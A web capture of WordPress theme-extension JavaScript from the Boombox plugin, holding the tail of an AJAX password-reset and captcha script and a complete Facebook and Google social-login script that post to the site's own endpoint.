				action   : 'boombox_ajax_forgot_password',
				userlogin: userlogin,
				security : security
			},
			function( response ) {
				if ( response.success ) {
					_status.removeClass( 'msg-error msg-info' ).addClass( 'msg-success' ).html( response.data.message );
					_this.remove();
				} else {
					_status.removeClass( 'msg-success msg-info' ).addClass( 'msg-error' ).html( response.data.message );
				}
			}
		);
		e.preventDefault();
		return false;

	} );

	/**
	 * Perform AJAX reset password on form submit
	 */
	boombox_reset_password_form.on( 'submit', function( e ) {
		var _this   = $( this ),
		    _status = _this.parent().find( 'p.status-msg' ),
		    userlogin,
		    password,
		    confirm,
		    security,
				rpkey;

		if ( !_this.valid() ) {
			_status.removeClass( 'msg-success msg-info' ).addClass( 'msg-error' ).html( ajax_auth_object.invalid_message ).show();
			return false;
		}

		userlogin = _this.find( '[name="rpuserlogin"]' ).val();
		password = _this.find( '[name="rppassword"]' ).val();
		confirm = _this.find( '[name="rpconfirmpassword"]' ).val();
		security = _this.find( '[name="resetpasswordsecurity"]' ).val();
		rpkey = _this.find( '[name="rpkey"]' ).val();

		_status.removeClass( 'msg-success msg-error' ).addClass( 'msg-info' ).html( ajax_auth_object.loading_message ).show();

		$.post(
			ajax_auth_object.ajaxurl,
			{
				action   : 'boombox_ajax_reset_password',
				userlogin: userlogin,
				password : password,
				confirm  : confirm,
				security : security,
				rpkey    : rpkey,
			},
			function( response ) {
				if ( response.success ) {
					_status.removeClass( 'msg-error msg-info' ).addClass( 'msg-success' ).html( response.data.message );
					window.location.href = ajax_auth_object.reset_password_redirect_url;
				} else {
					_status.removeClass( 'msg-success msg-info' ).addClass( 'msg-error' ).html( response.data.message );
				}
			}
		);
		e.preventDefault();
		return false;

	} );

	/**
	 * Refresh Captcha
	 */
	$( 'body' ).on( 'click', '.auth-refresh-captcha', function( e ) {
		var form = $( this ).closest( 'form' ),
		    type = form.attr( 'action' );
		boombox_refresh_captcha( form, type );
		return false;
	} );

})( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://thearticle.in/wp-content/plugins/boombox-theme-extensions/assets/js/social-auth-scripts.js?ver=2.9.8
body_size: 4103
content:
jQuery(function ($) {
    'use strict';

    /**
     ** Perform AJAX register with facebook
     **/
    $( document ).on( 'click', '.facebook-login-button-js' , function(){

        if( ! boombox_fb_app_validity ) return false;

        var container    = $( this ).closest('.authentication');
        var _status = container.find( 'p.status-msg' );
        var is_nsfw_auth = container.hasClass( 'is-nsfw-auth' );

	    _status.removeClass( 'msg-success msg-error' ).addClass( 'msg-info' ).html( ajax_social_auth_object.loading_message ).show();

        FB.login( function( response ) {
            if( response.status == 'connected' ) {
	            _status.removeClass( 'msg-success msg-error' ).addClass( 'msg-info' ).html( ajax_social_auth_object.login_success_wait ).show();
                $.post(
                    ajax_social_auth_object.ajaxurl,
                    {
                        action: 'boombox_social_auth',
                        social_type: 'facebook',
                        redirect_url:ajax_social_auth_object.login_redirect_url,
                        access_token: response.authResponse.accessToken,
                        _nonce: ajax_social_auth_object.nonce

                    }, function( response ) {
                        if( response.success ) {
	                        _status.removeClass( 'msg-error msg-info' ).addClass( 'msg-success' ).html( response.data );
	                        document.location.href = ajax_social_auth_object.login_redirect_url;
                        } else {
	                        _status.removeClass( 'msg-success msg-info' ).addClass( 'msg-error' ).html( response.data );
                        }
                    }
                );
            }
            else {
	            _status.removeClass( 'msg-success msg-info' ).addClass( 'msg-error' ).html( ajax_social_auth_object.login_failed );
            }
        }, { scope: 'email' } );

        return false;
    });

    /**
     ** Perform AJAX register with Google
     **/
    $( document ).on( 'click', '.google-login-button-js' , function(){
        var google_params = {
            'clientid' : ajax_social_auth_object.google_oauth_id,
            'cookiepolicy' : 'single_host_origin',
            'callback' : 'OnGoogleAuth',
            'scope' : 'email profile'
        };
        gapi.auth.signIn( google_params );
        return false;
    });
    function GoggleOnLoad() {
        gapi.client.setApiKey( ajax_social_auth_object.google_api_key );
        gapi.client.load( 'plus', 'boombox', function(){} );
    }

});


function OnGoogleAuth( googleUser ) {
    var container    = jQuery( this ).closest('.authentication');
    var is_nsfw_auth = container.hasClass( 'is-nsfw-auth' );
    var redirect_url = ajax_social_auth_object.register_redirect_url;

    if(googleUser['status']['signed_in'] && googleUser['status']['method'] == 'PROMPT') {
        container.find( 'p.status').show().text( ajax_social_auth_object.loading_message );
        jQuery.post(
            ajax_social_auth_object.ajaxurl,
            {
                'action': 'boombox_social_auth',
                'social_type': 'google',
                'access_token': googleUser.access_token,
                '_nonce': ajax_social_auth_object.nonce
            }, function( response ) {
                var data = jQuery.parseJSON( response );
                if( data.error != '' )
                    return container.find( 'p.status' ).show().text( data.error );
                else{
                    if( is_nsfw_auth ){
                        redirect_url = ajax_social_auth_object.nsfw_redirect_url;
                    }

                    if( 'login' == data.action ){
                        redirect_url = ajax_social_auth_object.login_redirect_url;
                    }
                    document.location.href = redirect_url;
                }
            }
        );
    }
    else {
        if( googleUser['error'] != 'immediate_failed' )
            container.find( 'p.status' ).show().text( ajax_social_auth_object.login_failed );
    }
}